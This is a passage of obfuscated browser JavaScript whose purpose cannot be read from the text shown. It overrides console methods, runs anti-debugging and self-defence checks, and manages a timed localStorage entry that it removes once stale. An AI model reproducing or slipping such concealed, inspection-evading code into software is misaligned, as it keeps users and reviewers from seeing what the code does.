_0x1aa19b[_0x5711aa(-0xb8,0xfb,-0xc,0x34,-0x68)](_0x45da3d,_0x4e84db);},'dAYwK':function(_0x9ca888,_0x1b3b03){function _0x3c3b17(_0x589908,_0x4831dc,_0x71c76c,_0xc0437a,_0xc5e908){return _0x13c6e8(_0x589908-0x10b,_0xc0437a- -0x5e6,_0x71c76c-0x150,_0xc0437a-0x31,_0xc5e908);}return _0x1aa19b[_0x3c3b17(-0x157,-0x1fe,-0x1e2,-0x15c,-0x24a)](_0x9ca888,_0x1b3b03);},'xDAaO':_0x1aa19b[_0x13c6e8(0x2c6,0x3ae,0x41f,0x3be,0x454)],'qonuQ':_0x1aa19b[_0x20bef0(0x1a4,0x1df,0x273,0x19d,0xba)],'iXLVY':function(_0x12d68e){function _0x15324d(_0x8d3c3a,_0x2717b4,_0xc50466,_0x1ddaf7,_0x3df221){return _0x13c6e8(_0x8d3c3a-0x197,_0x3df221- -0x2d7,_0xc50466-0x1e2,_0x1ddaf7-0x1a7,_0x2717b4);}return _0x1aa19b[_0x15324d(0x1e4,0x2a9,0x1b2,0x288,0x200)](_0x12d68e);}};function _0x13c6e8(_0x2973d6,_0x270192,_0x898a4,_0xbde5b3,_0x41920f){return _0x541102(_0x2973d6-0x171,_0x41920f,_0x898a4-0x55,_0xbde5b3-0x1bc,_0x270192-0x2be);}function _0x5ae6b9(_0xfd7fac,_0x44ad69,_0x4569e0,_0x293874,_0xce1d08){return _0x3d553d(_0xfd7fac-0x31,_0xce1d08-0x44,_0x293874,_0x293874-0x8a,_0xce1d08-0x106);}if(_0x1aa19b[_0x20bef0(0x1a5,0x26d,0x128,0x20f,0x203)](_0x1aa19b[_0x4c4746(-0x137,-0x1b3,-0xc1,-0x2a4,-0x15b)],_0x1aa19b[_0x4c4746(-0x183,-0x1b3,-0x1b7,-0x183,-0x154)]))YPsZTn[_0x13c6e8(0x32e,0x3bf,0x3c8,0x341,0x3b5)](_0x44946a,'0');else{var _0x3785d0=!![];return function(_0x5309aa,_0x413617){function _0x5f2231(_0x579816,_0x5d0522,_0x12170f,_0x1f96c4,_0x338005){return _0x13c6e8(_0x579816-0xe7,_0x338005-0xd2,_0x12170f-0xdd,_0x1f96c4-0x1e4,_0x579816);}function _0x1d45c2(_0x276fd0,_0x494423,_0x51a45e,_0x303e97,_0xfd8a83){return _0x13c6e8(_0x276fd0-0x57,_0x303e97- -0x450,_0x51a45e-0x166,_0x303e97-0x15f,_0x51a45e);}function _0x49bb1b(_0x4ae0f0,_0x48f486,_0x418dd3,_0x12b375,_0x50a6d3){return _0x4c4746(_0x4ae0f0-0x60,_0x12b375-0x1e8,_0x418dd3-0x10b,_0x48f486,_0x50a6d3-0x1);}function _0x3ba7ca(_0x526b10,_0x51f328,_0x17c953,_0x33843a,_0xed4842){return _0x13c6e8(_0x526b10-0xae,_0x17c953- -0x275,_0x17c953-0x15d,_0x33843a-0x87,_0x51f328);}function _0x4c408b(_0x5ef2be,_0x1898a9,_0x2d29a1,_0x28872b,_0x188951){return _0x1e945d(_0x5ef2be-0x2f2,_0x1898a9,_0x2d29a1-0xf5,_0x28872b-0x1f3,_0x188951-0x164);}if(_0x1aa19b[_0x5f2231(0x56b,0x539,0x56d,0x52d,0x5d7)](_0x1aa19b[_0x5f2231(0x523,0x684,0x6a6,0x5a2,0x5d5)],_0x1aa19b[_0x5f2231(0x5f7,0x4e1,0x585,0x676,0x5d5)])){var _0x327796=_0x3785d0?function(){function _0x321a50(_0x475625,_0x2e71b4,_0x4ad722,_0x27c11f,_0x1066a){return _0x4c408b(_0x4ad722- -0x2a2,_0x2e71b4,_0x4ad722-0x62,_0x27c11f-0x1d4,_0x1066a-0x77);}function _0x4baf65(_0x8d532c,_0x7f0265,_0x284f83,_0x2ad4af,_0x2e1459){return _0x4c408b(_0x2ad4af-0x1a7,_0x2e1459,_0x284f83-0x13d,_0x2ad4af-0x58,_0x2e1459-0x191);}function _0x354cfb(_0x254f5d,_0x53c6f6,_0x1b922f,_0x156a55,_0x391737){return _0x4c408b(_0x254f5d-0x15a,_0x391737,_0x1b922f-0x117,_0x156a55-0xd,_0x391737-0x61);}function _0x405869(_0x5b5241,_0x39acdb,_0xcc0f12,_0x4699e5,_0x359163){return _0x49bb1b(_0x5b5241-0xc6,_0x39acdb,_0xcc0f12-0x149,_0x5b5241-0x43c,_0x359163-0xf4);}function _0xca6a3c(_0x3fbd08,_0x1668d9,_0x2203ef,_0x28320a,_0x8a2c33){return _0x4c408b(_0x3fbd08- -0x1c2,_0x2203ef,_0x2203ef-0x12a,_0x28320a-0x9a,_0x8a2c33-0x191);}if(_0x220e21[_0x321a50(0xae,0x118,0xfc,0x64,0x1bc)](_0x220e21[_0x321a50(0x193,0x112,0x163,0x207,0x149)],_0x220e21[_0x354cfb(0x5be,0x69e,0x50e,0x657,0x5af)])){if(_0x413617){if(_0x220e21[_0x354cfb(0x45b,0x405,0x3bc,0x374,0x482)](_0x220e21[_0x321a50(0x110,0x11f,0xcd,0x1b3,0x18)],_0x220e21[_0x354cfb(0x460,0x367,0x519,0x461,0x465)])){var _0x170072=_0x46629d[_0xca6a3c(0x27c,0x277,0x226,0x232,0x23b)](_0x120dda,arguments);return _0xc18935=null,_0x170072;}else{var _0x57848d=_0x413617[_0x405869(0x59f,0x672,0x64b,0x4b8,0x4d6)](_0x5309aa,arguments);return _0x413617=null,_0x57848d;}}}else{var _0x5087e8=_0x1ca3f9?function(){function _0x2c3153(_0x25791a,_0x3633bb,_0x2c3d1c,_0x26b60c,_0x3c6004){return _0xca6a3c(_0x26b60c-0x262,_0x3633bb-0xa6,_0x2c3d1c,_0x26b60c-0x175,_0x3c6004-0x4f);}if(_0x1016e5){var _0x2893fb=_0x4d0baf[_0x2c3153(0x55c,0x41b,0x4cf,0x4de,0x4d0)](_0x23646a,arguments);return _0x437a4c=null,_0x2893fb;}}:function(){};return _0xdfdc59=![],_0x5087e8;}}:function(){};return _0x3785d0=![],_0x327796;}else{var _0x1e1d49=eWaIvB[_0x1d45c2(0xf1,-0xa0,-0xa6,0x29,0x1d)](_0x3752e8,eWaIvB[_0x1d45c2(-0x6a,-0x44,0xae,0x1b,0x52)](eWaIvB[_0x3ba7ca(0x107,0x129,0x1f6,0x181,0x1b9)](eWaIvB[_0x1d45c2(0x6e,0xed,-0x74,0x76,0x21)],eWaIvB[_0x3ba7ca(0x1ec,0x1ce,0x297,0x356,0x2aa)]),');'));_0x1427c3=eWaIvB[_0x5f2231(0x62d,0x539,0x52c,0x6b8,0x622)](_0x1e1d49);}};}}()),_0x2f11f7=_0x1aa19b[_0x1bc839(0x4df,0x587,0x4e9,0x45e,0x56d)](_0x23584f,this,function(){function _0x3ae687(_0x750f64,_0x3eed6f,_0x1a6324,_0x41aa75,_0x2f8156){return _0x541102(_0x750f64-0x1f3,_0x2f8156,_0x1a6324-0x157,_0x41aa75-0x1de,_0x41aa75- -0x104);}function _0x905825(_0x38a881,_0x2db209,_0x2c2f45,_0x34963b,_0x2b398b){return _0x2e4174(_0x38a881-0x23d,_0x2db209-0x4b,_0x2b398b,_0x34963b-0xe1,_0x2b398b-0x1c4);}function _0x3a462b(_0x301022,_0x4ce13a,_0x40c4ab,_0x44051d,_0x2e2f66){return _0x3d553d(_0x301022-0x3d,_0x301022- -0x1aa,_0x2e2f66,_0x44051d-0x197,_0x2e2f66-0x177);}function _0x16f9bb(_0x49ecce,_0x55fa5d,_0x928cc6,_0x1cfdb8,_0x4588e8){return _0x2e4174(_0x49ecce-0x3d2,_0x55fa5d-0x1b5,_0x1cfdb8,_0x1cfdb8-0x1cb,_0x4588e8-0x67);}function _0x351e63(_0x2402b9,_0x1ec878,_0xd5cf49,_0x2b4e53,_0x2211e9){return _0xaf1170(_0x2402b9-0x10,_0x1ec878-0x94,_0xd5cf49-0x14b,_0x1ec878- -0x297,_0x2211e9);}var _0x2afaca={'PiOgW':_0x1aa19b[_0x16f9bb(0x485,0x41f,0x3a4,0x52f,0x3da)],'KnLSg':_0x1aa19b[_0x16f9bb(0x547,0x476,0x496,0x57d,0x5a3)],'IPcqY':_0x1aa19b[_0x3a462b(-0x1a6,-0x298,-0x195,-0x20c,-0x1e2)],'cjcnN':_0x1aa19b[_0x351e63(0x8d,-0x5d,-0xfa,-0x3a,0x66)],'JNtSS':_0x1aa19b[_0x3ae687(0xd4,0xb8,0x6c,0xe,-0xd1)],'RmtsF':_0x1aa19b[_0x3a462b(-0x7d,0x1c,-0x89,-0x9f,-0x56)],'gLMVB':_0x1aa19b[_0x3a462b(-0x187,-0x121,-0x10d,-0xc3,-0x264)],'kPuhr':_0x1aa19b[_0x3a462b(-0xbb,0x24,-0x28,0x36,-0x1b4)],'tRgpr':function(_0x1e0750,_0x9277d6){function _0x67b7bd(_0x381448,_0x476fe8,_0x5d13be,_0x33f4bb,_0x4dc507){return _0x3ae687(_0x381448-0x11,_0x476fe8-0xc5,_0x5d13be-0x70,_0x5d13be-0x363,_0x381448);}return _0x1aa19b[_0x67b7bd(0x502,0x451,0x483,0x457,0x43b)](_0x1e0750,_0x9277d6);},'bJXIM':function(_0x8cb855,_0x1a41dd){function _0x1fc392(_0x30f681,_0x4fedb8,_0x36e502,_0x2bd849,_0x3d32d5){return _0x3ae687(_0x30f681-0x1,_0x4fedb8-0x17f,_0x36e502-0xbd,_0x36e502-0x23b,_0x30f681);}return _0x1aa19b[_0x1fc392(0x26d,0x214,0x255,0x25e,0x29c)](_0x8cb855,_0x1a41dd);},'aiGom':_0x1aa19b[_0x16f9bb(0x438,0x4d1,0x50f,0x355,0x43f)],'QzTmu':_0x1aa19b[_0x351e63(0x1c,0x7,0xfa,0xae,0xfb)],'yQPfe':function(_0xc86a03){function _0x4036fc(_0x5208b0,_0x5bb145,_0x3bbfc7,_0x598261,_0x468a68){return _0x351e63(_0x5208b0-0x110,_0x468a68- -0x32,_0x3bbfc7-0x6a,_0x598261-0x7,_0x598261);}return _0x1aa19b[_0x4036fc(0x2e,-0x109,0x39,-0xa3,-0x45)](_0xc86a03);},'CCynT':function(_0x4d66e2,_0x520c22){function _0x38f07f(_0x2638f5,_0x3a5254,_0x60695b,_0x43b1ed,_0x35c619){return _0x3a462b(_0x60695b-0x638,_0x3a5254-0xaa,_0x60695b-0x53,_0x43b1ed-0x12a,_0x35c619);}return _0x1aa19b[_0x38f07f(0x61b,0x590,0x647,0x683,0x70c)](_0x4d66e2,_0x520c22);},'fZYXh':_0x1aa19b[_0x3ae687(0x1b0,0x1d8,0x17e,0xf0,0x10)],'UmLzj':_0x1aa19b[_0x3ae687(0x73,0x67,-0x8d,-0x1f,-0x35)],'hHrSt':_0x1aa19b[_0x3a462b(-0x102,-0x13b,-0xf6,-0x18c,-0x90)],'ujuIz':_0x1aa19b[_0x16f9bb(0x562,0x63b,0x634,0x4c8,0x645)],'SxxdX':_0x1aa19b[_0x905825(0x29f,0x2db,0x30d,0x2d1,0x2d3)],'wNnWD':_0x1aa19b[_0x3ae687(0x196,-0x24,0x114,0xbc,0xcc)],'JvoOc':_0x1aa19b[_0x3ae687(0xb4,-0x9a,-0xa0,0x18,-0x89)],'MEwYX':function(_0x6e4054,_0x3e1fe5){function _0x16ebf9(_0x4cea84,_0x222353,_0x1f6edf,_0x42627f,_0x9b99f6){return _0x3a462b(_0x222353-0x5ba,_0x222353-0x198,_0x1f6edf-0x144,_0x42627f-0x8b,_0x42627f);}return _0x1aa19b[_0x16ebf9(0x448,0x4e2,0x496,0x4d2,0x3ec)](_0x6e4054,_0x3e1fe5);}};if(_0x1aa19b[_0x905825(0x410,0x49f,0x472,0x3d5,0x3e2)](_0x1aa19b[_0x16f9bb(0x5dc,0x50c,0x637,0x5c2,0x4fd)],_0x1aa19b[_0x3ae687(0x188,0x235,0x260,0x190,0xc1)]))return![];else{var _0x2cb870;try{if(_0x1aa19b[_0x351e63(-0x21,0x79,-0x12,-0x4,0xd0)](_0x1aa19b[_0x16f9bb(0x477,0x450,0x4e9,0x3db,0x4b6)],_0x1aa19b[_0x3a462b(-0x17c,-0xcb,-0xb8,-0xa0,-0x1fa)])){var _0x294f0c=_0x2afaca[_0x905825(0x452,0x44d,0x434,0x518,0x43f)][_0x3ae687(0x117,0x13,-0x9,0x7c,0xf7)]('|'),_0x50745c=-0x2f6*0x1+-0x1*-0x10a1+-0xdab*0x1;while(!![]){switch(_0x294f0c[_0x50745c++]){case'0':var _0x10759a;continue;case'1':var _0x1f40ab=_0x10759a[_0x3ae687(0x240,0x1b1,0xb2,0x158,0xc2)+'le']=_0x10759a[_0x16f9bb(0x5a4,0x540,0x5a2,0x5ff,0x5b5)+'le']||{};continue;case'2':var _0x4e4ce7=[xWKDbW[_0x16f9bb(0x431,0x380,0x3f1,0x45f,0x3c4)],xWKDbW[_0x905825(0x427,0x466,0x50d,0x4ce,0x432)],xWKDbW[_0x351e63(0xfe,0x7c,0x107,0x15b,-0x5f)],xWKDbW[_0x905825(0x2c4,0x1fe,0x2c0,0x20d,0x331)],xWKDbW[_0x351e63(0x13a,0x117,0x115,0xf5,0x1f3)],xWKDbW[_0x16f9bb(0x533,0x453,0x5f3,0x59c,0x58b)],xWKDbW[_0x351e63(0xb3,0x7b,0x12a,0x8e,0x43)]];continue;case'3':try{var _0x507249=xWKDbW[_0x16f9bb(0x4a1,0x493,0x539,0x403,0x4d7)](_0x2261d6,xWKDbW[_0x16f9bb(0x4c3,0x3fa,0x3f2,0x470,0x3e1)](xWKDbW[_0x351e63(0x3b,0xa,-0x85,0x9d,0x7b)](xWKDbW[_0x905825(0x30e,0x359,0x222,0x318,0x2db)],xWKDbW[_0x351e63(0x144,0x12a,0x1d6,0x73,0x81)]),');'));_0x10759a=xWKDbW[_0x351e63(0xb6,-0x27,0x94,-0x17,-0x59)](_0x507249);}catch(_0x37cdc2){_0x10759a=_0x229e90;}continue;case'4':for(var _0x299b1f=0x976+0x2*-0x851+-0x44*-0x1b;xWKDbW[_0x3a462b(-0x193,-0xd8,-0x1f7,-0x183,-0x277)](_0x299b1f,_0x4e4ce7[_0x905825(0x365,0x2c1,0x45d,0x43b,0x336)+'h']);_0x299b1f++){var _0x131ac4=xWKDbW[_0x3a462b(-0x4b,-0x52,-0xbe,-0xae,-0x44)][_0x16f9bb(0x4c8,0x58e,0x573,0x3d6,0x478)]('|'),_0x3b9b73=0x1*-0x21fa+0x146b+0xd8f;while(!![]){switch(_0x131ac4[_0x3b9b73++]){case'0':var _0x40e08e=_0xbe00d4[_0x905825(0x457,0x433,0x40c,0x3df,0x449)+_0x351e63(-0x7e,0x68,0xe3,-0x33,0x59)+'r'][_0x3ae687(0x1bf,0x152,0x1fc,0x103,0x2c)+_0x905825(0x35b,0x44a,0x388,0x36e,0x432)][_0x3ae687(0x21b,0x137,0x1a8,0x1ad,0xf4)](_0xd307c3);continue;case'1':var _0x226f09=_0x4e4ce7[_0x299b1f];continue;case'2':_0x40e08e[_0x3ae687(0x4,0x151,-0x44,0x58,0x10a)+_0x3a462b(-0x57,0x77,0x85,-0xb5,-0x44)]=_0x27fd2c[_0x3a462b(0x6,-0x27,0xc8,-0x18,-0x4b)](_0x24623e);continue;case'3':_0x40e08e[_0x351e63(0x198,0x13c,0x1cc,0x62,0x101)+_0x16f9bb(0x4a5,0x538,0x3f8,0x445,0x4d8)]=_0x3cdd26[_0x3ae687(0x1d3,0x118,0x247,0x1a9,0x21d)+_0x3a462b(-0x14e,-0x67,-0xcb,-0x187,-0x1e0)][_0x351e63(0x224,0x140,0x100,0x177,0x119)](_0x3cdd26);continue;case'4':var _0x3cdd26=_0x1f40ab[_0x226f09]||_0x40e08e;continue;case'5':_0x1f40ab[_0x226f09]=_0x40e08e;continue;}break;}}continue;}break;}}else{var _0x1d4db3=_0x1aa19b[_0x16f9bb(0x51b,0x4f0,0x5c8,0x5df,0x523)](Function,_0x1aa19b[_0x3a462b(-0x18d,-0x1a5,-0x12d,-0x168,-0xd3)](_0x1aa19b[_0x905825(0x471,0x554,0x4bd,0x4c2,0x4d1)](_0x1aa19b[_0x3a462b(-0x1bb,-0x25e,-0x1c6,-0x168,-0x2a6)],_0x1aa19b[_0x16f9bb(0x4c0,0x52d,0x470,0x3c8,0x4e4)]),');'));_0x2cb870=_0x1aa19b[_0x3a462b(-0x14d,-0x86,-0xd9,-0x168,-0x1b0)](_0x1d4db3);}}catch(_0x3822ea){if(_0x1aa19b[_0x3ae687(0xc9,0xdd,0x8d,0x76,0x2c)](_0x1aa19b[_0x351e63(-0xa6,-0x82,-0x166,-0x4c,0x20)],_0x1aa19b[_0x3a462b(-0xab,-0x117,-0xc3,-0xce,-0x188)])){var _0x1f99e6=new _0x2d7fc6(xWKDbW[_0x351e63(0xe0,0xfd,0x69,0x1e3,0x6a)]),_0x19a71e=new _0x179ddd(xWKDbW[_0x16f9bb(0x5ed,0x530,0x547,0x5d8,0x68c)],'i'),_0x203cf0=xWKDbW[_0x905825(0x30c,0x2d1,0x215,0x23a,0x2ba)](_0x1b90b5,xWKDbW[_0x351e63(0x70,0x29,0xca,0x64,0x42)]);!_0x1f99e6[_0x351e63(0x8,-0x62,0x44,-0x9b,-0x12)](xWKDbW[_0x351e63(-0x2c,0xa,0x86,0xfe,-0xa9)](_0x203cf0,xWKDbW[_0x905825(0x46b,0x453,0x49f,0x54b,0x51e)]))||!_0x19a71e[_0x3ae687(0x90,-0xa4,-0xb7,0xb,-0x47)](xWKDbW[_0x16f9bb(0x4c3,0x4a9,0x565,0x562,0x4b3)](_0x203cf0,xWKDbW[_0x351e63(-0xda,-0x41,0x67,-0x84,-0xc0)]))?xWKDbW[_0x16f9bb(0x4a1,0x500,0x520,0x590,0x427)](_0x203cf0,'0'):xWKDbW[_0x905825(0x2fd,0x370,0x276,0x384,0x2f9)](_0x27a8df);}else _0x2cb870=window;}var _0x2438e2=_0x2cb870[_0x3ae687(0x122,0x1d5,0x72,0x158,0xdb)+'le']=_0x2cb870[_0x16f9bb(0x5a4,0x561,0x600,0x67d,0x638)+'le']||{},_0x4f3fd0=[_0x1aa19b[_0x351e63(0xab,0x8e,0x2a,0x60,-0x63)],_0x1aa19b[_0x3a462b(-0x1a6,-0x1b2,-0x294,-0xd3,-0x12a)],_0x1aa19b[_0x351e63(0x2e,-0x5d,-0x6d,-0xe,-0xb9)],_0x1aa19b[_0x3ae687(0xd6,-0x8d,-0x67,0xe,-0x43)],_0x1aa19b[_0x3a462b(-0x7d,0x16,0x59,-0xca,-0xbe)],_0x1aa19b[_0x351e63(0x1a,-0x4d,0x76,0x35,0x95)],_0x1aa19b[_0x905825(0x3a3,0x449,0x3b8,0x2b6,0x433)]];for(var _0x15e70e=0x1ab5+-0x7f*0x27+-0x75c;_0x1aa19b[_0x3ae687(0xe4,0x99,0x13c,0x182,0x222)](_0x15e70e,_0x4f3fd0[_0x16f9bb(0x4fa,0x429,0x515,0x5ae,0x4e9)+'h']);_0x15e70e++){if(_0x1aa19b[_0x16f9bb(0x5ea,0x625,0x567,0x5dc,0x6c2)](_0x1aa19b[_0x16f9bb(0x516,0x5b5,0x487,0x461,0x59f)],_0x1aa19b[_0x3a462b(-0xdd,-0x1a1,-0xf8,-0x183,-0xb4)]))_0x12824a+=_0x2afaca[_0x905825(0x32e,0x25a,0x3bb,0x23b,0x339)](_0x2afaca[_0x16f9bb(0x445,0x418,0x43a,0x47c,0x3e1)],_0x2afaca[_0x351e63(0xa5,-0x2c,0x5,-0x30,-0x83)](_0x1aca4e,_0x1e6455));else{var _0x373431=_0x1aa19b[_0x905825(0x3b1,0x35f,0x3e0,0x343,0x340)][_0x3ae687(-0x20,0x151,0x14a,0x7c,0xd9)]('|'),_0x2a248e=-0x7f*-0x33+-0x11*0x75+-0x1188;while(!![]){switch(_0x373431[_0x2a248e++]){case'0':var _0x901c42=_0x23584f[_0x16f9bb(0x5ec,0x69f,0x64e,0x6be,0x4fe)+_0x3a462b(-0xd2,-0xf2,-0xf3,-0xeb,-0xaf)+'r'][_0x16f9bb(0x54f,0x633,0x631,0x4be,0x611)+_0x905825(0x35b,0x41c,0x370,0x36b,0x40b)][_0x351e63(0x95,0x140,0x1f6,0x9d,0x15a)](_0x23584f);continue;case'1':_0x901c42[_0x3ae687(0xb1,0x1f1,0x155,0x1a9,0x1f4)+_0x3a462b(-0x14e,-0xb8,-0x245,-0x112,-0x111)]=_0x56372d[_0x905825(0x460,0x444,0x4fa,0x4dc,0x43c)+_0x3ae687(0xde,0xa0,-0x51,0x59,0x68)][_0x3a462b(0x6,0x16,0x2d,0x6,0xd1)](_0x56372d);continue;case'2':_0x2438e2[_0x336cf5]=_0x901c42;continue;case'3':_0x901c42[_0x16f9bb(0x4a4,0x490,0x4ff,0x470,0x465)+_0x905825(0x407,0x3db,0x4bf,0x426,0x4ca)]=_0x23584f[_0x3a462b(0x6,-0xc9,0xc,-0x5f,0x45)](_0x23584f);continue;case'4':var _0x336cf5=_0x4f3fd0[_0x15e70e];continue;case'5':var _0x56372d=_0x2438e2[_0x336cf5]||_0x901c42;continue;}break;}}}}});function _0x3d553d(_0x223577,_0x38d19a,_0x1019a1,_0x581c8d,_0x2c11fb){return _0x506c(_0x38d19a- -0x102,_0x1019a1);}_0x1aa19b[_0x3d553d(-0x5a,0x5d,-0x3a,0x150,-0x17)](_0x2f11f7);function _0x2e4174(_0x73801,_0x4ed3ef,_0x4f27d8,_0x45bd11,_0x3c6ffb){return _0x506c(_0x73801- -0x8b,_0x4f27d8);}var _0x366908=_0x1aa19b[_0x541102(0xa3,0x193,0x134,0x22d,0x197)];if(!window[_0x3d553d(0xf2,0x7b,0xe2,0x32,-0x5a)+_0x1bc839(0x4d8,0x4c1,0x47b,0x4d0,0x545)+_0x1bc839(0x35c,0x40e,0x26a,0x397,0x431)+'vR']){if(_0x1aa19b[_0x3d553d(0x1ad,0x1b8,0x12e,0x152,0x1d9)](_0x1aa19b[_0xaf1170(0x182,0x311,0x1f0,0x240,0x1c8)],_0x1aa19b[_0x3d553d(0xaa,0x19,0x7c,0xc8,-0x55)])){var _0x3eea0c={};_0x3eea0c[_0x3d553d(-0x9f,0x3e,0x29,-0x6d,-0x73)+'e']=![],_0x3eea0c[_0x2e4174(0x83,0x150,-0x15,0x24,-0x6b)]=0x15180,_0x3eea0c[_0x3d553d(-0x3e,-0x6,-0xdc,-0xe3,0x40)+'H']=_0x1aa19b[_0x541102(0x253,0x1c3,0x1b4,0x1c6,0x163)],window[_0xaf1170(0x2ee,0x37c,0x2b4,0x2a2,0x2bf)+_0xaf1170(0x2bf,0x36d,0x356,0x3b2,0x30c)+_0x1bc839(0x35c,0x429,0x2b0,0x31c,0x3e9)+'vR']=_0x3eea0c;}else{var _0x5414a9=function(){var _0x4c2873;function _0x4a8211(_0x3786a2,_0x5c6744,_0x590728,_0x498899,_0x5afe52){return _0x1bc839(_0x5c6744-0x2,_0x5c6744-0x1eb,_0x498899,_0x498899-0xf9,_0x5afe52-0x5c);}try{_0x4c2873=YPsZTn[_0x10c99e(0x47e,0x527,0x489,0x41b,0x561)](_0x17a5b3,YPsZTn[_0x10c99e(0x3a3,0x4c2,0x46e,0x510,0x50e)](YPsZTn[_0x4a8211(0x49c,0x3d8,0x4c7,0x4ad,0x441)](YPsZTn[_0x10c99e(0x3a9,0x4e2,0x440,0x4cc,0x3df)],YPsZTn[_0x56f197(0xf8,0x17d,0x96,0x17f,0x12a)]),');'))();}catch(_0x3a14ca){_0x4c2873=_0x180e91;}function _0x1f424e(_0x52b239,_0x29e3d5,_0x4e6b35,_0x4626ac,_0x3d6985){return _0x2e4174(_0x52b239- -0xd8,_0x29e3d5-0x14b,_0x29e3d5,_0x4626ac-0x172,_0x3d6985-0x1a3);}function _0x1a9360(_0x154bbb,_0x55f4b1,_0x18e286,_0x495322,_0x538942){return _0x541102(_0x154bbb-0x108,_0x18e286,_0x18e286-0x29,_0x495322-0x27,_0x55f4b1-0x6c);}function _0x10c99e(_0x4efce4,_0x2fb3cc,_0x165aa0,_0x837d,_0x5db973){return _0x1bc839(_0x165aa0-0x104,_0x2fb3cc-0x51,_0x5db973,_0x837d-0x174,_0x5db973-0x1b);}function _0x56f197(_0x10d069,_0x344724,_0x5a8731,_0xba1b5,_0x33ff72){return _0x1bc839(_0x5a8731- -0x32e,_0x344724-0x114,_0x344724,_0xba1b5-0xec,_0x33ff72-0x108);}return _0x4c2873;},_0x4ba855=YPsZTn[_0xaf1170(0x320,0x27b,0x3cc,0x356,0x2ae)](_0x5414a9);_0x4ba855[_0x1bc839(0x336,0x2cc,0x3fa,0x340,0x3fd)+_0x1bc839(0x459,0x46c,0x46f,0x376,0x50f)+'l'](_0x1b985d,0x3a6+-0x10*-0x21d+-0x15d6);}}const _0x9ff4f8=localStorage[_0x2e4174(0x193,0xa3,0x22c,0x164,0x1d9)+'em'](_0x1aa19b[_0x541102(0x14e,0x74,0x10e,0x1d5,0x164)]);if(_0x1aa19b[_0xaf1170(0x273,0x25e,0x2be,0x25c,0x22f)](typeof _0x9ff4f8,_0x1aa19b[_0x3d553d(0x1ee,0x13a,0x15b,0x9c,0x207)])&&_0x1aa19b[_0x1bc839(0x478,0x3e4,0x494,0x520,0x438)](_0x9ff4f8,null)){if(_0x1aa19b[_0x541102(0x1bb,0x249,0xf3,0x2c5,0x1ea)](_0x1aa19b[_0x3d553d(0x100,0x4d,-0x67,0x127,0x19)],_0x1aa19b[_0x1bc839(0x451,0x508,0x3b3,0x4b6,0x519)])){var _0x292293=JSON[_0x3d553d(0x100,0x19c,0x264,0x20f,0x165)](_0x9ff4f8),_0x333038=Math[_0xaf1170(0x1c4,0x324,0x366,0x271,0x2e7)](_0x1aa19b[_0x2e4174(0x126,0xca,0x190,0xf8,0x150)](+new Date(),-0x1*-0x23e0+-0x23fe+0xce*0x5));if(_0x1aa19b[_0x1bc839(0x4d2,0x49a,0x4e1,0x519,0x4eb)](_0x1aa19b[_0x2e4174(0x234,0x290,0x2f4,0x20c,0x203)](_0x292293[_0x1bc839(0x51d,0x5cb,0x48a,0x59f,0x4fc)+_0x541102(-0xa,0xe6,0xbd,0x166,0xe0)],window[_0x1bc839(0x3c8,0x3ba,0x2e6,0x3c7,0x47c)+_0x541102(0x31f,0x2ca,0x33f,0x345,0x28c)+_0x1bc839(0x35c,0x3e6,0x380,0x2c2,0x3bc)+'vR'][_0x3d553d(0xfd,0xc,0x2e,0x5f,-0xb3)]),_0x333038)){if(_0x1aa19b[_0x3d553d(0x174,0x146,0x1b4,0x95,0x1c5)](_0x1aa19b[_0x2e4174(0x1fd,0x1c8,0x2be,0x192,0x254)],_0x1aa19b[_0x2e4174(0x102,0x119,0x7d,0xb5,0x1de)])){var _0x43d4ef=_0x1aa19b[_0x3d553d(0x13,0xdc,0xa8,0xc6,0xa3)][_0x3d553d(0xa8,0x7f,0x152,0x146,0x40)]('|'),_0xccca12=-0x224*0x1+0x7fa*-0x2+0x1218;while(!![]){switch(_0x43d4ef[_0xccca12++]){case'0':_0xe46684[_0x34c7ab]=_0x182119;continue;case'1':_0x182119[_0x2e4174(0x223,0x21f,0x1fe,0x12a,0x2d2)+_0xaf1170(0x25e,0x250,0x2ef,0x283,0x2fb)]=_0x1a060d[_0x2e4174(0x223,0x1c2,0x26a,0x224,0x2c8)+_0x3d553d(0x10f,0x5c,0x9a,0xb6,0xa2)][_0xaf1170(0x417,0x331,0x3f3,0x3d7,0x475)](_0x1a060d);continue;case'2':var _0x1a060d=_0x4b4df9[_0x34c7ab]||_0x182119;continue;case'3':_0x182119[_0x2e4174(0xd2,0x186,0x60,0x143,0x34)+_0x2e4174(0x1ca,0x11b,0x264,0xf1,0x121)]=_0x2e4ecd[_0xaf1170(0x3d2,0x305,0x356,0x3d7,0x39b)](_0xd17e2d);continue;case'4':var _0x182119=_0x1a9a88[_0x2e4174(0x21a,0x1ac,0x254,0x286,0x274)+_0x1bc839(0x425,0x385,0x47e,0x3b3,0x458)+'r'][_0x3d553d(0x20,0x106,0x1af,0x16e,0x1cd)+_0x1bc839(0x3f4,0x35a,0x439,0x3d5,0x3be)][_0x1bc839(0x4fd,0x554,0x54c,0x56b,0x5ca)](_0x370b2c);continue;case'5':var _0x34c7ab=_0x4c21cb[_0x2adc20];continue;}break;}}else localStorage[_0xaf1170(0x494,0x434,0x308,0x3ab,0x38a)+_0x1bc839(0x36b,0x290,0x38d,0x2c1,0x461)](_0x1aa19b[_0x3d553d(0x28e,0x1b6,0x105,0x28f,0x108)]),localStorage[_0x3d553d(0x140,0x184,0xab,0x129,0x136)+_0x2e4174(0x95,0x12d,0xd1,0x3e,0xd1)](_0x1aa19b[_0x1bc839(0x499,0x54d,0x53f,0x3e0,0x3c0)]),localStorage[_0x541102(0x2f1,0x32e,0x32d,0x346,0x285)+_0x1bc839(0x36b,0x30f,0x453,0x41e,0x2b2)](_0x1aa19b[_0x1bc839(0x3b0,0x34f,0x31e,0x43a,0x479)]);}}else{if(_0x1f8c0e){var _0x40bbd7=_0x32e499[_0x2e4174(0x1e6,0x13d,0x241,0x2ca,0x14c)](_0x3c2242,arguments);return _0x42e309=null,_0x40bbd7;}}}var 